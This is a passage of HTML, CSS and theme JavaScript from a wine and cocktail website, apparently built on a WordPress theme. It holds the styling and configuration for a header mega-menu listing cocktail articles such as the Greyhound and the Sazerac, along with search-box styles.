                .tdi_29 .td-icon-star-empty,
                .tdi_29 .td-icon-star-half{
					font-size: 15px;
				}.tdi_29 .td-module-comments{
					display: none;
				}.tdi_29 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 25px;
				}.tdi_29:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: rgba(241,232,215,0);
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_29 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_29 .entry-title{
					font-family:Source Serif Pro !important;font-size:23px !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .tdb-mega-modules-wrap{
					padding: 23px 20px;
				}.tdi_29 .block-mega-child-cats{
					padding: 0 20px;
				}.tdi_29 .block-mega-child-cats a{
					margin-right: 22px;
					margin-bottom: 22px;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_29 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_29 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_29 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_29 .td_block_inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_29 .td-module-container:before{
					bottom: -18px;
				}.tdi_29 .td-module-meta-info{
					padding: 18px 0 0;
				}.tdi_29 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 22px;
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_29 .entry-title{
					font-family:Source Serif Pro !important;font-size:21px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .tdb-mega-modules-wrap{
					padding: 20px 14px;
				}.tdi_29 .block-mega-child-cats{
					padding: 0 14px;
				}.tdi_29 .block-mega-child-cats a{
					margin-right: 20px;
					margin-bottom: 20px;
				
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_29 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_29 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_29 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_29 .td_block_inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_29 .td-module-container:before{
					bottom: -18px;
				}.tdi_29 .td-module-meta-info{
					padding: 16px 0 0;
				}.tdi_29 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_29 .entry-title{
					font-family:Source Serif Pro !important;font-size:19px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_29 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_29 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_29 .td-module-container:before{
					bottom: -18px;
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"11","align_horiz":"content-horiz-right","f_elem_font_family":"394","f_elem_font_weight":"600","tds_menu_active1-line_width":"0","elem_padd":"0","elem_space":"eyJhbGwiOiI0NSIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyOCJ9","text_color":"#685648","tds_menu_active1-text_color_h":"#dc8f01","f_elem_font_line_height":"eyJhbGwiOiI4LjIiLCJsYW5kc2NhcGUiOiI3IiwicG9ydHJhaXQiOiI2LjYifQ==","f_elem_font_spacing":"0.5","mm_align_screen":"yes","mm_width":"1480","mm_padd":"eyJhbGwiOiIzM3B4IDQwcHgiLCJsYW5kc2NhcGUiOiIyM3B4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTRweCJ9","mm_child_cats":"5","mm_subcats_posts_limit":"5","mm_shadow_shadow_size":"0","mm_border_size":"1px","mm_subcats_bg":"rgba(241,232,215,0)","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","mm_sub_padd":"eyJhbGwiOiIwIDQwcHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTRweCJ9","mm_elem_padd":"0","f_title_font_family":"721","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyMyIsImxhbmRzY2FwZSI6IjIxIiwicG9ydHJhaXQiOiIxOSJ9","mm_sub_inline":"yes","image_height":"60","meta_info_horiz":"content-horiz-center","f_cat_font_family":"394","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IDJweCIsImxhbmRzY2FwZSI6IjNweCA1cHgiLCJwb3J0cmFpdCI6IjNweCA1cHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgLThweCIsImxhbmRzY2FwZSI6IjAgMCAtN3B4IiwicG9ydHJhaXQiOiIwIDAgLTdweCJ9","cat_bg":"#dc8f01","cat_txt":"#ffffff","f_mm_sub_font_family":"394","f_mm_sub_font_weight":"600","f_mm_sub_font_transform":"uppercase","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_color":"#685648","mm_elem_color_a":"#dc8f01","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_space":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIyMCJ9","pag_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIyIn0=","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE4cHggMCAwIiwicG9ydHJhaXQiOiIxNnB4IDAgMCJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_size":"eyJsYW5kc2NhcGUiOiI5IiwicG9ydHJhaXQiOiI5In0=","more":"yes","sub_align_horiz":"content-horiz-left","f_sub_elem_font_family":"394","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"600","tds_menu_sub_active1-sub_text_color_h":"#dc8f01","sub_shadow_shadow_size":"0","sub_border_size":"1px  0 0","sub_border_color":"#eaeaea","f_sub_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","sub_padd":"eyJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjBweCIsInBvcnRyYWl0IjoiMnB4IDIwcHgifQ==","inline":"yes","mm_subcats_border_color":"rgba(104,86,72,0)","show_mega":"yes","mm_border_color":"#f1e8d7","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","separator":"","width":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_border":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style","category_id":"4","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"tdi_29"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "tdb_header_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "15";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "3";
tdBlocksArray.push(block_tdi_29);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_29 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/cocktail" class="td-post-category">Cocktail</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/58.html" rel="bookmark" class="td-image-wrap " title="Greyhound Cocktail" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/04/Greyhound-Cocktail-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/58.html" rel="bookmark" title="Greyhound Cocktail">Greyhound Cocktail</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/cocktail" class="td-post-category">Cocktail</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/62.html" rel="bookmark" class="td-image-wrap " title="Sazerac Cocktail" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/04/Sazerac-Cocktail-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/62.html" rel="bookmark" title="Sazerac Cocktail">Sazerac Cocktail</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/cocktail" class="td-post-category">Cocktail</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/47.html" rel="bookmark" class="td-image-wrap " title="Tom Collins Cocktail" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/03/Tom-Collins-Cocktail-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/47.html" rel="bookmark" title="Tom Collins Cocktail">Tom Collins Cocktail</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/cocktail" class="td-post-category">Cocktail</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/53.html" rel="bookmark" class="td-image-wrap " title="Daiquiri Cocktail" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/02/Daiquiri-Cocktail-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/53.html" rel="bookmark" title="Daiquiri Cocktail">Daiquiri Cocktail</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/cocktail" class="td-post-category">Cocktail</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/49.html" rel="bookmark" class="td-image-wrap " title="Tequila Sunrise Cocktail" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/01/Tequila-Sunrise-Cocktail-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/49.html" rel="bookmark" title="Tequila Sunrise Cocktail">Tequila Sunrise Cocktail</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80"><a href="https://www.ihavewine.com/beers"><div class="tdb-menu-item-text">Beers</div></a></li>
<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-425"><a href="https://www.ihavewine.com/about"><div class="tdb-menu-item-text">about</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

.tdi_32{
margin-top:1px !important;
margin-left:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32{
margin-left:21px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_32 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                
                    color: #685648;
                }.tdi_32 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_32 .tdb-search-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }.tdi_32{
                    display: inline-block;
                }.tdi_32 .tdb-search-txt{
                    top: 0px;
                }.tdi_32 .tdb-drop-down-search{
                    top: calc(100% + 35px);
                
                    left: auto;
                    right: 0;
                }.tdi_32 .tdb-head-search-btn:after{
                    bottom: -35px;
                
                    border-bottom-color: rgba(241,232,215,0);
                }.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 580px;
                }.tdi_32 .tdb-search-form{
                    padding: 33px 40px;
                
                    border-width: 1px;
                
                    border-color: #f1e8d7;
                
					text-align: center;
				}.tdi_32 .tdb-drop-down-search-inner,
                .tdi_32 .tdb-search-form,
                .tdi_32 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_32 .tdb-head-search-form-input,
                .tdi_32 .tdb-head-search-placeholder{
                    padding: 0 20px 1px;
                }.tdi_32 .tdb-search-form-inner:after{
                    border-width: 2px;
                
                    border-color: #685648;
